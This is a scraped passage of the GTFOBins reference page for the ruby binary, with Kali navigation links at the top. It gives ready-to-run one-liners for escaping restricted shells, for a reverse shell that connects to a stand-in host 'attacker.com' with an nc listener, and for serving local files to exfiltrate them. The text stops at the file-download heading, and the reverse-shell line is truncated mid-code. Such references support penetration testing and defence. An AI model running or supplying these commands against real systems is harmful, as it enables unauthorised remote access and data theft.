 ruby | GTFOBins
https://gtfobins.github.io/gtfobins/ruby/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / ruby Star 11,415
Shell Reverse shell File upload File download File write File read Library load Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
ruby -e 'exec "/bin/sh"'
Reverse shell #
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
ruby -rsocket -e 'exit if fork;c=TCPSocket.new(ENV["RHOST"],ENV["RPORT"]);while(cmd=c.gets);IO.popen(cmd,"r")
File upload
It can exfiltrate files on the network.
Serve files in the local folder running an HTTP server. This requires version 1.9.2 or later.
export LPORT=8888
ruby -run -e httpd . -p $LPORT
File download
It can download remote files.